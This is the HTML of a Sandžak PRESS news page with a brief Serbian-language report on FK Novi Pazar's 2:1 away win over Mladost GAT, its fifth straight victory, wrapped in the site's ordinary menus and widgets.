<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 14 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Novi Pazar gazi, peta u nizu za drugo mesto na tabeli!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-281334" class="post-281334 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-sport category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/sport/">Sport</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Novi Pazar gazi, peta u nizu za drugo mesto na tabeli!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-27T11:27:33+02:00" >27. Augusta 2022.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-281334">816</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-281336" src="https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1.jpg" alt="" width="768" height="558" srcset="https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1.jpg 768w, https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1-616x448.jpg 616w, https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1-696x506.jpg 696w, https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1-578x420.jpg 578w, https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1-324x235.jpg 324w, https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1-648x470.jpg 648w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<p><strong>Novopazarci ostvarili i peti uzastopni trijumf, treći u gostima, protiv novajlije, ekipe Mladost GAT – 2:1.</strong></p>
<p>Ko je očekivao posle prva tri kola da će Novi Pazar biti u seriji od pet pobeda? Gotovo niko, verovatno ni najveći optimisti u klubu iz Sandžaka.</p>
<p>Ali, pod komandom Vladimira Gaćinovića, od trijumfa protiv Partizana, Pazarci su redom rušili rivale, redom su padali TSC i niški Radnički u gostima, potom na domaćem terenu Napredak i sada Mladost GAT.</p>
<p>Centralna figura meča bio je povratnik u srpski fudbal, napadač Andrija Majdevac. Pogodio je najpre u 14. minutu, potom i u 21, ispostavilo se da je ta prednost za novosadskog debitanta u društvu najboljih bila nedostižna.</p>
<p>Momak na pozajmici iz Crvene zvezde Andrija Radulović golom u 47. minutu vratio je nadu ekipu Alekandra Linte, ali su se Pazarci znalački branili i odbranili do kraja susreta. I sada su na drugom mestu, sa istim brojem bodova i tri meča više u odnosu na lidera Crvenu zvezdu!</p>
<div class="youtube-embed" data-video_id="liVM4SPP8tA"><iframe title="Mozzart Bet Super liga 2022/23 - 8.Kolo: MLADOST GAT – NOVI PAZAR 1:2 (0:2)" width="696" height="392" src="https://www.youtube.com/embed/liVM4SPP8tA?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2022-08-27T11:27:33+02:00"><meta itemprop="dateModified" content="2022-08-27T11:27:33+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Novi Pazar gazi, peta u nizu za drugo mesto na tabeli!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2022/08/1661536478-fk-novi-pazar-768x558-1.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="558"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":281334,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13767";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4589";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
